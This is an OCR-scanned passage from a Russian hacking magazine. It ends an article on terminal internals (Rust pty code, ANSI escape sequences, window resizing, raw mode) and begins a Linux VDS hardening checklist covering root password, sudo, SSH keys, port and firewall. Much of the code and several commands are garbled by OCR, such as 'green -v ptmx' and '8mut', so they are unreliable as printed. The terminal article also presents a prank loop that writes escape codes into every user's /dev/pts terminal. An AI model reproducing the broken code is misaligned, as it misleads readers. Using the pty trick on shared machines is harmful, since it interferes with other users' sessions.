Иначе говоря, выражения match языка Rust имеют ту же смысловую нагрузку, что оператор switch в C++. Отсюда следует: если forkpty успешно разветвила процесс и вернула ОК, то программа продолжает выполнение в двух потоках. Главный поток сохраняет в переменную stdout\_fd дескриптор файлового потока - STDOUT, а в дочернем потоке происходит запуск **функцией** дефолтной оболочки, spawn\_pty\_with\_shell полученной в параметре default shell. После этого мы ожидаем две секунды, чтобы командная строка загрузилась, а затем закрываем ее процесс, то есть ВЫХОДИМ.

Далее в главном потоке функция spawn\_pty\_with\_shell возвращает дескриптор файлового потока (STDOUT) в таin, чтобы та передала его функции read from fd для чтения данных из дочернего потока. Если forkpty возвращает ошибку, вызывается макрос panic, который возвращает сообщение об ошибке и немедленно завершает приложение, потому что в таком случае его выполнение бесполезно.

Рассмотрим следующую функцию - read\_from\_fd:

### use nix::unistd::read;

 $f_n$  read from  $fd(fd: RawFd) \rightarrow Option\texttt{Vec}\texttt{<<}u8\texttt{>>}$ // https://linux.die.net/man/7/pipe let mut read\_buffer =  $[0; 65536]$ ;  $let read_result = read(fd, 8mut read_buffer);$ match read\_result {  $Ok(bytes\_read) \Rightarrow Some(read_buffer[..bytes\_read].to\_vec())$  $Err( e) \Rightarrow None,$ }  $\}$ 

Приняв в параметре файловый дескриптор fd, который был получен из функции spawn\_pty\_with\_shell, мы передаем его вместе с изменяемым буфером памяти размером 65 536 байтов функции read. Она читает указанный объем байтов, помещает его в переданный буфер и возвращает количество прочитанных байтов. При условии, что чтение завершилось успешно (значение переменной read result больше нуля), прочитанный буфер превращается в вектор. Затем этот вектор возвращается в основную функцию. На моей машине вывод выглядит так:

![](_page_24_Picture_61.jpeg)

Вывод первых 65 536 байтов после запуска дефолтной оболочки

## **AHATOMИЯ** ТЕРМИНАЛА

ОСВАИВАЕМ ТЕКСТУАЛЬНУЮ ГРАФИКУ

### **Fish**

В качестве дефолтной командной оболочки в моей системе функционирует Fish. Ее установка стандартна: sudo apt-get install fish. Теперь посмотрим, какие оболочки установлены у нас в системе: cat /etc/shells/.

> yurembo@yurembo-VirtualBox ~/r/spawn\_and\_read\_from\_shell> cat /etc/shells # /etc/shells: valid login shells /bin/sh /bin/bash /usr/bin/bash /bin/rbash /usr/bin/rbash /bin/dash /usr/bin/dash /usr/bin/fish yurembo@yurembo-VirtualBox ~/r/spawn and read from shell>

Командные оболочки, установленные у меня в системе

Тем не менее Fish не Terminator, и сделать ее дефолтной оболочкой стандар-ТНЫМ ПРИЕМОМ НЕ ПОЛУЧИТСЯ.

![](_page_25_Picture_797.jpeg)

В списке отсутствует Fish

Между тем можно пойти другим путем и отредактировать переменную окружения **\$SHELL**. Чтобы просмотреть, какая оболочка записана в ней в данный момент, достаточно ввести команду chsh. Напротив, чтобы прописать новое значение (в нашем случае оболочку Fish), надо выполнить команду: chsh -s /usr/bin/fish.

> yurembo@yurembo-VirtualBox ~/r/spawn\_and\_read\_from\_shell> chsh Пароль: Изменение командной оболочки для уигемьо Введите новое значение или нажмите ENTER для выбора значения по умолчанию Командная оболочка [/usr/bin/fish]: В моей системе Fish уже значится оболочкой по умолчанию

### **Unicode**

В оригинальной статье представлен вывод, состоящий из ANSI-символов. Однако в нашем случае операционная система выводит текст в Unicode-символах. Можно предположить, что у автора операционка чисто английская, у меня же операционка локализирована на русский. К счастью, остались в прошлом русские ANSI-кодировки, которые из-за своей несовместимости отображали документы кракозябрами. Теперь бал правят Unicode-кодировки, которые прекрасно выводят символы не только кириллицы, но и всех остальных языков мира. На тему борьбы с кодировками десять лет назад я написал статью. Надеюсь, будет интересно и познавательно.

В выводе мы можем наблюдать обычный текст, обильно приправленный escape-последовательностями Unicode. Раньше мы обсуждали escape-последовательности ANSI. Unicode-последовательности отличаются от рассмотренных тем, что могут содержать большее разнообразие символов, однако такой подход не используется из-за необходимости обеспечить совместимость с устаревшим аппаратным и программным обеспечением. И вряд ли когда будет использоваться даже в новом оборудовании или программном обеспечении, ведь любую escape-последовательность можно составить из ANSI-символов.

Давай посмотрим, как эмулятор терминала интерпретирует escape-последовательности. Escape-символ \u{1b} используется для обозначения начала или конца escape-последовательности. Два начальных символа \u указывают на то, что данный символ относится к Unicode-символам. У ANSIсимволов такого нет.

Независимо от используемого для вывода языка любой текстуальный интерфейс, который выводится в терминале, работает одинаковым образом. Используя команду echo, можно выполнить в терминале такую инструк-ЦИЮ:

### echo -e "I am some \033[38;5;9mred text!»

033 - восьмеричное представление escape-символа. Запись \u{1b} представляет его в шестнадцатеричном виде. Нетрудно догадаться, что в десятичном виде символ будет выглядеть как 27. В результате мы увидим следующий вывод.

![](_page_25_Picture_798.jpeg)

### Красный текст

Теперь давай взглянем на более сложный пример. Ниже показана крупная escape-последовательность, специально подготовленная для этого примера:

![](_page_25_Picture_23.jpeg)

Если ее правильно интерпретировать, мы получим такое изображение.

![](_page_25_Figure_25.jpeg)

### Замок

Однако не спеши! Если схватить приведенную последовательность и скормить ее команде echo или cat, результат не оправдает ожидания, иначе говоря, последовательность не будет интерпретирована. Почему же это происходит?

Дело в том, что веб-страницы плохо подходят для отображения символов escape-последовательностей. И при копировании через буфер обмена много ценной информации теряется. Но выход есть: ты можешь воспользоваться файлом Castle из папки raw\_castle\_ansi, находящейся среди примеров к этой статье. Клонируй или скачай в zip-архиве этот файл, натрави на него команду **cat**, и в терминале отобразится то, что надо.

Escape-коды ANSI используются во многих областях. Наиболее известные из них: CSI (Control Sequence Introducers - проводники контрольного ряда), OSC (Operating System Commands — команды операционной системы) и прямые escape-последовательности. Описание их основ и выполняемых операций выходит за рамки этой статьи, однако внизу я оставлю ссылки на материалы, с помощью которых ты сам во всем разберешься.

### СОЗДАНИЕ ПОЛЬЗОВАТЕЛЬСКОГО ИНТЕРФЕЙСА ВНУТРИ **ТЕРМИНАЛА**

Для многих языков программирования существует большое количество замечательных библиотек пользовательских элементов управления. Они позволяют создавать текстуальные приложения, выполняемые в терминале. В этом разделе мы подробно рассмотрим функционирование таких либ. Поэтому материал будет полезен, даже если ты собираешься использовать либы высокого уровня.

### Специальный набор символов

Когда мы рассматривали вывод оболочки Fish, то обратили пристальное внимание на инструкцию \u{1b}. Мы определили этот escape-символ как границу escape-последовательности. Другими словами, за этим символом escape-последовательности обрабатываются по-другому. Сначала текстовый поток может читаться и выводиться как обычный текст, а встретив этот стоп-символ, интерпретатор будет обрабатывать символы особым образом, образуя специальный набор символов. Он может использоваться, например, для рисования текстуальных интерфейсов. Escape-символ \u{1b} представлен в шестнадцатеричном виде, и, как сказано выше, в восьмеричном представлении он имеет вид 033.

Рассмотрим пример. Выполни в терминале следующую команду:

После переключения на использование «специальных символов» мы можем рисовать фигуры посложнее, а во время рисования - переключать вывод обратно для отображения обычных символов. Загони в терминал такой набор текста:

![](_page_25_Picture_799.jpeg)

Он интерпретируется в такой вывод.

![](_page_25_Figure_40.jpeg)

В предыдущем примере мы переключаемся с обычного набора символов на специальный и обратно.

Ниже представлена таблица специальных символов, которые можно использовать в текстуальном рисовании.

![](_page_25_Picture_800.jpeg)

### SIGWINCH - отзывчивый пользовательский интерфейс в

терминале

В последние годы под влиянием всемирной паутины и динамических веб-страниц стал популярен термин «отзывчивый UI», относящийся к приложениям, способным изменять свой интерфейс в зависимости от размеров окна.

Пользователи консольных приложений тоже часто изменяют размер и расположение окна терминала на рабочем столе, чтобы отображать текстовую информацию рядом с другими оконными приложениями или чтобы наблюдать данные из нескольких терминалов одновременно.

Разрабатывая текстуальные приложения, работающие в окне терминала, мы тоже можем воспользоваться парадигмой «отзывчивого UI» и создавать крутой «пользовательский опыт», не только подгоняя приложения к размеру окна, но и отображая разные элементы в зависимости от этого размера.

Чтобы сделать это, мы можем прослушивать сигнал **SIGWINCH**, который генерируется каждый раз в запущенном в данный момент процессе, когда окно терминала меняет размер. Получив этот сигнал, мы изменим отображение элементов управления в соответствии с изменившимся размером окна терминала. Это демонстрирует следующий пример:

```
use nix::pty::Winsize;
use signal_hook::{consts::signal::*, iterator::Signals};
use std::io::prelude::*;
fn get_terminal_size() -> (u16, u16) {
   // Строки и столбцы
    use libc::ioctl;
    use libc::TIOCGWINSZ;
    let mut winsize = Winsize {
        WS row: \theta,
        ws_col: \theta,
        ws_xpixel: 0,
        ws ypixel: \theta,
    \};
    unsafe { ioctl(1, TIOCGWINSZ, &mut winsize) };
    (winsize.ws row, winsize.ws col)
}
fn draw_rect(rows: u16, columns: u16, x: u16, y: u16, middle_text: \&str) {
    let top_and_bottom_edge = "q".repeat(columns as usize - 2);
    let blank middle = " ".repeat(columns as usize - 2);
   for y_index in y \cdot y + rows {
        if y_index == y \{print!(
                "\u{1b}{[{}};{\}H\u{1b}{[0]{[}}k",y_{i} and ex + 1,
                X,
                top and bottom edge
            );} else if y_index == (y + rows) - 1 {
            print!(
                "\u{1b}{[{};}\y_{i} index + 1,
                X,
                top and bottom edge
            );
        \} else {
            print! ("\u{1b}{[\{\};{\}H\u{1b}{\Theta x}{\}x", y_index + 1, x,blank_middle);
        \mathcal{F}}
   print!(
        "\u{1b}{B\u{1b}{f}; {}H{\}'',
        y + rows / 2 + 1,
        x + (columns - middle_test.class().count() as u16) / 2,middle_text
    );\}fn side_by_side_ui(rows: u16, columns: u16, left_text: &str,
right_text: &str) {
    let left_rect_rows = rows;
    let left_{rect} count conums 2;let left rect x = 0;
    let left_rect_y = 0;
    let right rect rows = rows;
    let right rect columns = columns / 2;
    let right_rect_x = (columns / 2) + 1;
    let right rect y = 0;
    draw_rect(
        left_rect_rows,
        left_rect_columns,
        left rect x,
        left_rect_y,
        left_text,
    );draw_rect(
        right_rect_rows,
        right_rect_columns,
        right_rect_x,
        right_rect_y,
        right_text,
    );}
fn top_and_bottom_ui(rows: u16, columns: u16, top_text: &str,
bottom_text: &str) {
    let top\_rect\_rows = rows / 2;let top_rect_columns = columns;
    let top_rect_x = 0;
    let top_rect_y = 0;
    let bottom\_rect\_rows = rows / 2 + 1;let bottom_rect_columns = columns;
    let bottomrect_x = 0;let bottom\_rect_y = rows / 2;draw rect(
        top_rect_rows,
        top_rect_columns,
        top_rect_x,
        top_rect_y,
        top_text,
    );draw_rect(
        bottom_rect_rows,
        bottom_rect_columns,
        bottom_rect_x,
        bottom_rect_y,
        bottom text,
    );}
fn draw_ui() \{println!("\u{1b}[H\u{1b}[J"); // Очистить экран
    println!("\u{1b}[?251"); // Скрыть курсор
    let primary_text = "Тут немного произвольного текста";
    let secondary_text = "Здесь тоже! Плюс пожимающий плечами
смайлик: 「\ (ツ)_/ - ";
    let min\_side\_width = std::cmp::max(primary_text.chars().count(),
        secondary_text.chars().count()
    ) as u16 + 2; // 2 для границы
    let (rows, columns) = get_terminal_size();if columns / 2 > min\_side\_width {
        side_by_side_ui(rows, columns, primary_text, secondary_text);
    } else if columns > min_side_width {
        top_and_bottom_ui(rows, columns, primary_text, secondary_text
);} else {
        println!("\u{1b}(Прости, терминал слишком маленький!")
    }
    let = std::io::stdout().flush();
\}fn main() \{let mut signals = Signals::new(&[
        SIGWINCH,
        SIGTERM,
        SIGINT,
        SIGQUIT,
        SIGHUP
    ]).unwrap();
    draw\_ui();
    for signal in signals.forever() {
        match signal {
            SIGWINCH => {
                draw\_ui();
            \mathcal{F}SIGQUIT | SIGHUP => {
            SIGTERM | SIGINT |
                break;
            }
              => unreachable!(),
        \}\mathcal{F}println!("\u{1b}[H\u{1b}[J"); // Очистить экран
    println!("u{1b}[:25h"); // Показать курсор
```
## **AHATOMИЯ** ТЕРМИНАЛА

Чтобы поймать нужный сигнал, мы используем ящик signal-hook (ты же помнишь, что подключаемые либы в Rust называются ящиками?). Внутри функции main разворачивается следующий алгоритм:

- происходит первоначальный вывод графических элементов с помощью функции draw\_ui();
- запускается цикл по всем сигналам, поступающим в приложение;
- ожидается сигнал SIGWINCH, поступающий в момент изменения размера окна терминала;
- после его получения вызывается Функция перерисовки элементов управления -  $draw_i$   $(i)$ .

Для корректной перерисовки содержимого окна терминала нам необходимо знать его размер, который нам подскажет системный вызов *ioct1*. Он выполняется в функции getTerminalSize(). Последняя вызывается из draw\_ui().

Затем мы ждем поступления сигналов SIGTERM, SIGINT, SIGQUIT и SIGHUP, которые сигнализируют о завершении работы приложения. Когда обнаруживается один из них, цикл перебора сигналов прерывается. Содержимое окна терминала очищается, и отображается курсор.

В зависимости от размера окно терминала может иметь три разных содержания.

![](_page_26_Figure_11.jpeg)

### Средний размер

![](_page_26_Figure_13.jpeg)

![](_page_26_Figure_15.jpeg)

Малый размер

### Необрабатываемый режим

При разработке приложений для терминала мы хотим более тонко контролировать пользовательский ввод. По умолчанию канал ввода STDIN не позволяет нам этого добиться. Рассмотрим следующий пример. Допустим, приложение задает такой прямолинейный вопрос:

### Вы хотите завершить программу? [д/н]

Однако, как мы обсуждали в начале статьи, pty построчно буферизирует ввод STDIN. Это означает, что приложение сможет прочесть ввод только после того, как пользователь нажмет Enter, предварительно введя однобуквенный ответ.

Чтобы избежать этой проблемы, мы можем переключить терминал в необрабатываемый режим. В таком случае нам удается достигнуть следующих преимуществ:

- STDIN читает ввод посимвольно;
- команда есно перестает работать.

Специальная обработка ввода отключается (нажатие комбинации клавиш Ctrl + С больше не отправляет сигнал SIGINT терминалу).

Рассмотрим небольшую программку, демонстрирующую описанное:

use nix::sys::termios;

![](_page_26_Picture_555.jpeg)

![](_page_26_Picture_556.jpeg)

Обрати внимание: в этой программе снова используется ящик nix, но на этот раз из него нам нужен интерфейс termios. Он позволяет получить контроль над терминалом, в котором выполняется наше приложение, и переключить его в необрабатываемый режим. Передаваемое команде tcgetattr в качестве параметра число означает следующее: 0 — файловый дескриптор STDIN, 1 — STDOUT. В рассматриваемой программе оба значения эквивалентны.

Необрабатываемый режим - широко распространенное свойство терминальных приложений. В нем пользовательский ввод не дублируется, и приложение может выполнять с ним любые действия:

• изменять цвет шрифта в зависимости от корректности команды (как

- во многих современных командных оболочках);
- контролировать вводимый текст, чтобы он не вылезал за границы определенных элементов управления;
- реагировать непосредственно на вводимые символы, не дожидаясь нажатия клавиши Enter.

![](_page_26_Picture_557.jpeg)

После запуска приложения нажатие любой клавиши будет дублировать строку вопроса: «Вы хотите завершить программу? [д/н]», нажатие клавиши с буквой д завершит приложение.

### ИСПОЛЬЗУЯ ПРИОБРЕТЕННЫЕ ЗНАНИЯ, СДЕЛАЕМ ПОДЛЯНКУ!

Помнишь избитую мантру: «В Linux все является файлом»? Рty, как нетрудно догадаться, тоже файл. Поэтому мы можем найти наш pty с помощью коман-ДЫ **ps**.

![](_page_26_Figure_39.jpeg)

Я запустил несколько терминалов, среди которых Bash, Fish и Terminator. Команда ps в столбце TTY вывела номера псевдотерминалов, к которым они подключены. Таким образом, pts/1 соответствует /dev/pts/1. Давай пошлем «Привет!» от /dev/pts/1 к /dev/pts/4.

![](_page_26_Figure_41.jpeg)

В примере выше мы перенаправили STDOUT команды **echo** в STDOUT соседнего псевдотерминала (pty). У нас получилось организовать чат из 80-х годов прошлого века! Мы можем передавать не только читаемые символы, но и escape-последовательности ANSI.

![](_page_26_Picture_558.jpeg)

Ubuntu 20 [Running]

 $\begin{array}{c} \bullet & \bullet & \bullet \end{array}$ 

![](_page_26_Picture_44.jpeg)

В примере выше мы отправили строку «Всем\033[10Спривет!» из /dev/pts/4 в /dev/pts/0. И эмулятор терминала на /dev/pts/0 интерпретировал escape-последовательность по всем правилам. В этом случае мы сказали: «Прежде чем вывести второе слово, передвинь курсор на десять колонок вперед».

Припомни коллегам (одноклассникам, одногруппникам) наставления о том, что нельзя подключаться к серверу под одной учеткой. Есть escapeкод, делающий курсор невидимым: echo -en "\033[?251". Обратного эффекта можно добиться, выполнив команду echo -en «\033[?25h". Ясное дело, приведенные команды воздействуют на «свой» терминал. Мягко говоря, будет странно, если у всех пользователей в консоли пропадет курсор. Чтобы этого достичь, надо в оболочке Bash запустить нехитрый код:

### for i in  $$(1s /dev/pts | green -v ptmx); do echo -en "033[:251" > /$ dev/pts/\$i; done

![](_page_26_Figure_48.jpeg)

Обрати внимание, ни в одном терминале не отображается текстовой **KYPCOP** 

### **ЗАКЛЮЧЕНИЕ**

В этой статье мы в деталях рассмотрели разные части эмулятора терминала, а также то, как они взаимодействуют. Мы написали несколько программ Rust, чтобы продемонстрировать возможности на языке платформы и показать наглядные примеры того, как данные интерпретируются и отображаются на экране.

Я надеюсь, ты узнал что-то новое или хотя бы углубил имеющиеся знания. Также я надеюсь, что ты вдохновился продолжить разработку приложений для этой платформы. <sup>32</sup>

![](_page_26_Picture_53.jpeg)

### **WWW**

- $\cdot$ The TTY demystified  $-$  замечательная статья про TTY/pty, историю терминалов в Linux/Unix • ANSI escape code (Wikipedia) - базовые разъяснения по теме escape-последовательностей **ANSI**
- . Build your own Command Line with ANSI escape codes - великолепное введение в использование escape-кодов вместе с Python
- · Valid ANSI Mode Control Sequences полезный ресурс по той же тематике

# **SVANTIT**

**SERERER** 

### ТОДО ПОСЛЕ ПОКУПКИ ВИРТУАЛЬНОГО LINUX-CEPBEPA

Виртуальный сервер годится для решения очень многих задач, тем более что стоит его аренда недорого. Если ты пользуешься VDS, обязательно обрати внимание на этот небольшой чек-лист, по которому нужно пройтись после покупки виртуального сервера. Если проигнорировать эти простые правила, в безопасности системы образуется серьезная дыра. В статье рассматривается настройка VDS на примере Ubuntu, но приведенные инструкции должны работать в большинстве современных дистрибутивов.

Денис Колисниченко Постоянный автор журнала

**BE «Хакер»** dhsilabs@gmail.com

![](_page_27_Picture_4.jpeg)

NASES DANSES RANGES AND REAGE

### **WARNING**

Эта статья - не линейная инструкция, которую можно слепо выполнять. Сначала прочитай ее, вникни, пойми, что тебе нужно, а что нет, и только потом следуй рекомендациям! Если ты просто скопируешь некоторые команды в рутовую консоль, ты можешь потерять доступ к серверу. Саппорт тебе, конечно, поможет, но потраченное время никто не вернет.

### 1. МЕНЯЕМ ПАРОЛЬ ПОЛЬЗОВАТЕЛЯ ВООТ

Как правило, после заказа сервера тебе сообщают его IP-адрес и пароль пользователя. Причем он прекрасно виден в панели управления виртуальным сервером. Провайдер, если он сгенерировал этот пароль, его знает и хранит в базе данных — ведь его где-то записали, чтобы показывать тебе каждый раз в панели управления.

К тому же пароли от сервера обычно генерируются случайным образом и сложны для подбора, а вот пароли, отображаемые в панели управления, не всегда соответствуют этим требованиям. Поэтому первым делом меняем пароль root. Считай это не паранойей, а простой предосторожностью. Не забывай менять пароль каждые два-три месяца - также из соображений безопасности. Зайди по SSH как root и введи команду

### passwd

Да, при вводе символы не отображаются - нет ни букв, ни цифр, ни звездочек, это нормально. Введи новый пароль и нажми Enter. На первом этапе мы себя обезопасили и можем приступить к настройке.

Существует несколько стратегий защиты учетной записи root. Первая заключается в следующем: ты создаешь учетку пользователя с известным только тебе именем, предоставляешь ей возможность использовать команду sudo (чтобы ты мог редактировать файлы конфигурации и устанавливать софт), а затем отключаешь вход для root по SSH. На выходе получаем парольную аутентификацию, но будет использоваться учетная запись, имя которой известно лишь тебе. Преимущества следующие: никто не взломает учетку root, поскольку она будет выключена. Недостаток прячется в слове «парольная».

Сама по себе парольная аутентификация не так надежна, как аутентификация по публичному ключу. Вторая стратегия как раз и заключается в использовании такой аутентификации. Недостаток - более сложная настройка, прежде всего для конечных пользователей: придется генерировать пару ключей, и для человека, который никогда этого не делал, поначалу это может показаться сложным. Но, как правило, на арендованном VDS мало кто создает много учетных записей для входа по SSH - обычно используется одна-две учетки, если админов несколько. Преимущества аутентификации по публичному ключу — никто не сможет подобрать пароль и, следовательно, получить доступ к твоему серверу. Если ты будешь использовать аутентификацию по ключу, смело пропускай пункты 2 и 4 - не нужно создавать дополнительную учетку и вносить ее в sudoers. А вот промежуточный пункт 3 обязательно прочитай, так как удобный редактор тебе пригодится.

### СОЗДАЕМ ОБЫЧНОГО ПОЛЬЗОВАТЕЛЯ

После покупки VDS пользователю сообщают пароль root, пользователь копирует его в профиль своего SSH-клиента. Но это в корне неправильно. Во-первых, учетная запись root - это всем известное имя, и, когда злоумышленник попытается взломать твой сервер методом грубой силы, он будет пытаться получить именно учетную запись root. Все просто: имена созданных тобой пользователей он не знает, а root есть у всех. Поэтому нам нужен обычный пользователь, под которым ты будешь работать постоянно. Создаем пользователя (имя нужно изменить на свое собственное):

### adduser user passwd user

Первая команда добавляет учетную запись с именем user, вторая изменяет пароль для нее. Только не создавай пользователя **admin**, пожалуйста!

Чтобы этот пользователь мог работать с правами root, нужно добавить его в sudoers, но сначала понадобится выполнить один промежуточный шаг.

### 3. УСТАНАВЛИВАЕМ УДОБНЫЙ РЕДАКТОР

Используемый большинством провайдеров по умолчанию редактор Vi неудобный и требует специальных знаний, что немного шокирует начинающих пользователей.

Перед установкой любого софта первым делом обнови списки пакетов. Делается это с помощью команды apt update. Обновлять список пакетов нужно как минимум один раз — перед первой установкой. После этого обновление делают по мере необходимости.

### # apt update

Итак, установи любой текстовый редактор, который тебе нравится. Например, удобный редактор nano:

### # apt install nano

Запустить отдельно редактор можно командой папо. Смотрим, где находится этот редактор:

### which nano

Обычно это каталог /bin/nano. Теперь нужно сделать так, чтобы этот редактор использовался по умолчанию. В современном Ubuntu это делается так:

update-alternatives --config editor

Далее тебе нужно просто выбрать nano из списка предлагаемых вариантов. Если данный способ не сработал (нет команды update-alternatives), можно пойти простым путем и прописать переменную окружения EDITOR:

### export EDITOR=/bin/nano

Чтобы переменная окружения **EDITOR** устанавливалась при каждом входе в систему, отредактируй файл .bashrc, который находится в домашнем каталоге пользователя. Добавь в него команду

### export EDITOR=/bin/nano

Обрати внимание, что это нужно сделать для каждого пользователя. Для пользователя root домашний каталог - /root. Для пользователя  $denis$  -/home/denis.

После этого все команды, вызывающие редактор по умолчанию, будут использовать удобный редактор nano. Одна из таких команд - visudo.

### 4. ПРЕВРАЩАЕМСЯ В АДМИНИСТРАТОРА

Ранее мы создали обычного пользователя **user**. Теперь нужно превратить его в администратора, то есть предоставить возможность использовать sudo. Введи в терминале команду

### visudo

Эта команда запустит текстовый редактор для изменения файла конфигурации sudoers. Найди и раскомментируй строчку

### wheel  $ALL = (ALL)$ **ALL**

Указанная строчка разрешает всем пользователям группы wheel использовать команду sudo. Если она уже раскомментирована, ничего делать не нужно. Нажми F10 для выхода из редактора.

После этого добавь нашего пользователя user в группу wheel:

### usermod -aG wheel user

Далее отключись от SSH-сервера и попытайся войти как пользователь user с заданным ранее паролем. Обрати внимание, что, когда ты работал как пользователь root, приглашение командной строки имело вид #, теперь оно выглядит как \$. Залогинившись, введи команду

### sudo bash

Если приглашение командной строки поменялось на #, теперь у тебя есть права root. Такой трюк позволяет вводить команды от имени root без использования команды sudo, что, несомненно, удобнее.

### 5. ЗАПРЕЩАЕМ ВХОД КАК ROOT ПО SSH

Дело осталось за малым - запретить пользователю root входить в систему по SSH. Для этого, работая уже под новым пользователем user, введи команду

### sudo mcedit /etc/ssh/sshd\_config

Добавь в конфигурационный файл сервера SSH такую строку (или раскомментируй ее):

### PermitRootLogin no

Сохрани файл конфигурации, рестартани SSH (systemctl restart ssh) и попробуй подключиться как пользователь root — у тебя не получится.

![](_page_27_Picture_52.jpeg)

### **WARNING**

Перезагружать SSH нужно только в том случае, если ты убедился, что можешь войти как пользователь user (от имени этого пользователя можно ввести команду sudo)! Иначе есть риск потерять доступ к серверу, и тогда придется обращаться в саппорт.

Как вариант, можно не отключать вход под учетной записью root, а настроить вход по ключу (см. далее) и лишь после того, как ты убедишься, что можешь войти как root по ключу, в конфиг SSH добавить строчку

### PermitRootLogin without-password

Конечно, после этого нужно опять перезагружать SSH.

### 6. ВХОДИМ НА СЕРВЕР ПО КЛЮЧУ

Существует практика аутентификации по ключу (public key authentication), а не по паролю. Преимущества и недостатки этого метода рассматривать не будем, здесь одни преимущества — пароль никто не подберет, так как его попросту нет. Это самый надежный способ аутентификации.

Принцип аутентификации по ключу следующий: создается пара ключей (открытый и закрытый). Закрытый ключ хранится на стороне клиента, и в идеале он не доступен ни для кого. Открытый загружается на сервер, к которому НУЖНО ПОЛУЧИТЬ ДОСТУП.

В идеальном мире ключи должны генерировать сами пользователи. Сгенерировать их можно с помощью команды ssh-keygen, а также используя функциональность SSH-клиента (например, возможность создания ключевой пары есть в Bitvise SSH Client и во многих других клиентах). Если у тебя Linux, никакой дополнительный софт устанавливать не нужно. Введи команду

### \$ mkdir ~/.ssh; ssh-keygen -t rsa -b 2048 -f ~/.ssh/id\_rsa

Здесь мы генерируем RSA-ключи длиной 2048 бит. После того как ключи будут сгенерированы, публичный ключ станет доступен по имени ~/.ssh/ id\_rsa.pub. Далее нужно передать открытый ключ на сервер. Самый простой и правильный способ сделать это - использовать команду ssh-copy-id:

### ssh-copy-id username@remote host

При выполнении этой команды ты можешь увидеть следующее:

The authenticity of host '111.222.33.44 (111.222.33.44)' can't be established. ECDSA key fingerprint is fd:ff:c4:a9:55:be:a3:f4:e1:55:01:ac:d8:7d:12: fb. Are you sure you want to continue connecting (yes/no)? yes

Твой локальный компьютер просто не распознает удаленный сервер это нормально при первом подключении. Введи yes (именно yes, а не y) и нажми Enter. Команда ssh-copy-id найдет созданный ключ и отправит его на сервер. Содержимое ключа ~/.ssh/id\_rsa.pub будет скопировано в файл ~/.ssh/authorized keys удаленной учетной записи. Данный способ сработает, если пока еще действует аутентификация по паролю. На этапе первоначальной настройки это обычное дело - сначала все пользователи генерируют ключевые пары и загружают на сервер свои открытые ключи, а затем закрывается вход по паролю. Но если вход по паролю уже отключен, а тебе надо загрузить ключ для нового пользователя, то потребуется найти способ доставить ключ (файл id\_rsa.pub) на сервер. Далее нужно перейти в каталог ~/.ssh учетной записи, для которой настраивается ключ, и поместить содержимое id\_rsa.pub в конец файла authorized\_keys:

### cat id\_rsa.pub >> authorized\_keys

Но не будем строить лишние предположения и усложнять себе жизнь. Считаем, что доступ по паролю пока открыт и достаточно использовать команду ssh-copy-id для загрузки ключей на сервер. Когда открытые ключи всех пользователей загружены, можно отключить вход по паролю. Для этого открой в любом текстовом редакторе файл /etc/ssh/sshd\_config и установи в значение No директиву PasswordAuthentication:

### PasswordAuthentication no

Также нужно убедиться, что три следующие директивы установлены таким образом:

### PubkeyAuthentication yes AuthorizedKeysFile %h/.ssh/authorized\_keys PermitRootLogin without-password

Первая включает аутентификацию по публичному ключу, а вторая указывает имя файла, в котором должны храниться ключи. Третья разрешает вход как root без использования пароля (по ключу). Осталось перезагрузить SSH:

### systemctl restart ssh

На стороне клиента войти по ключу на SSH-сервер можно так:

### ssh -i ~/.ssh/id\_rsa.pub user@example.com

Здесь мы указываем имя файла ключа, имя пользователя и имя сервера. В Windows нужно настраивать используемый тобой SSH-клиент, например в Bitvise SSH Client необходимо нажать кнопку-ссылку Client key manager на вкладке Login и в появившемся окне нажать кнопку Generate New. В окне Generate New Keypair можно просто воспользоваться кнопкой Generate. А можно дополнительно защитить ключевую пару паролем — для этого ввести пароль, подтвердить его и нажать кнопку Generate. Рекомендуется использовать парольную фразу - если во время твоего отсутствия кто-то запустит SSH-клиент и попробует подключиться к серверу, используя твой открытый ключ, у него ничего не получится, так как он не знает пароль.

Пароль нужен для доступа к ключевой паре только на локальном компьютере, он не передается в каком бы то ни было виде на сервер. После того как ключевая пара сгенерирована, нужно нажать кнопку Export для экспорта публичного ключа. Формат - OpenSSH. После того как ты сохранишь открытый ключ в каком-нибудь файле, загрузи этот ключ на сервер и добавь его содержимое в файл ~/.ssh/authorized\_keys.

Способов много, например можно использовать учетку, в которой уже настроена аутентификация для загрузки этого файла. Можно загрузить ключ на какой-то сайт и на сервере скачать его с помощью команды wget http:// адрес/имя\_файла. В общем, прояви фантазию, и у тебя все получится. После того как сервер «узнает» твой ключ, в основном окне клиента выбери Initial method — publickey, а из списка Client Key — профиль, в котором ты сохранил КЛЮЧ.

![](_page_27_Picture_606.jpeg)

### Client key manager

![](_page_27_Picture_607.jpeg)

Продолжение статьи  $\rightarrow$ 

### ВАШ ЧЕК, СЭР! ТОДО ПОСЛЕ ПОКУПКИ ВИРТУАЛЬНОГО

LINUX-CEPBEPA

### 7. НАЗНАЧАЕМ SSH НЕСТАНДАРТНЫЙ ПОРТ

По умолчанию SSH использует порт 22. Но ты можешь перенастроить его на другой порт из соображений безопасности - тогда для подключения по SSH нужно знать еще и номер порта. Открой /etc/ssh/sshd\_config и найди директиву Port. Вместо 22 укажи другой порт:

### Port 2206

После этого перезапусти SSH и перелогинься. При входе в настройках клиента укажи новый номер порта.

### 8. НАСТРАИВАЕМ БРАНДМАУЭР

Разобравшись с безопасностью пользователей, нужно настроить брандмауэр. Традиционно в качестве брандмауэра (фильтра пакетов) в Ubuntu используется iptables, но поскольку Ubuntu позиционируется как простой дистрибутив, то и оболочка для iptables была разработана соответствующая -UFW (Uncomplicated Firewall). Это несложный файрвол. Первым делом убедись, что пакет и fw вообще установлен, и установи его, если это не так:

### sudo apt install ufw

### Базовая настройка

Теперь посмотрим состояние брандмауэра:

### sudo ufw status verbose

По умолчанию фильтр пакетов выключен, поэтому команда выведет сообщение Status: inactive. Не нужно спешить включать файрвол: сначала его требуется настроить. Ведь если порт 22 окажется по умолчанию недоступен, то ты потеряешь доступ к своему VDS. Конечно, саппорт поможет, но это напрасная трата времени.

С базовыми настройками брандмауэр запрещает все входящие соединения и разрешает все исходящие. Такая политика идеальна с точки зрения безопасности — ведь если кто-то (и ты в том числе) захочет к нему подключиться, у него это не получится. В то же время приложения на сервере смогут создавать исходящие соединения.

Рассмотрим две команды:

![](_page_28_Picture_479.jpeg)

Эти два правила как раз и задают политику по умолчанию: запрещаются все входящие соединения и разрешаются все исходящие.

Итак, все входящие соединения запрещены. Чтобы до сервера можно было достучаться по определенному порту, его нужно сначала открыть. UFW хорош тем, что админу даже не требуется помнить номер порта - необходимо знать только название сервиса. Например, вот как можно разрешить подключение по SSH:

